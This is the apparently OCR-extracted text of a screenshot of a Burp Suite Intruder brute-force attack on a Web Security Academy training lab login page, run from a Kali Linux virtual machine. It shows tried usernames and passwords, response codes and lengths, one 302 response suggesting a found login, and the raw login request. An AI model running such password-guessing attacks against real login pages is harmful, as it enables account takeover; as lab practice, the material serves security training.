 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 11:26
13. Intruder attack of https://0af6004304b54043806626bd004600af.web-security-academy.net
Attack Save
13. Intruder attack of https://0af6004304b54043806626bd004600af.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length Invalid usern... Comment
0 400 456 141
6532 ap 555555 302 303 184
1 carlos 123456 200 455 6377 1
2 root 123456 200 236 6377 1
3 admin 123456 200 456 6377 1
4 test 123456 200 455 6377 1
5 guest 123456 200 456 6377 1
6 info 123456 200 457 6377 1
7 adm 123456 200 226 6377 1
8 mysql 123456 200 234 6377 1
9 user 123456 200 235 6377 1
10 administrator 123456 200 237 6377 1
11 oracle 123456 200 225 6377 1
12 ftp 123456 200 262 6377 1
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0af6004304b54043806626bd004600af.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af6004304b54043806626bd004600af.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=ap&password=555555
Search
0 highlights
9850 of 10100
Right Ctrl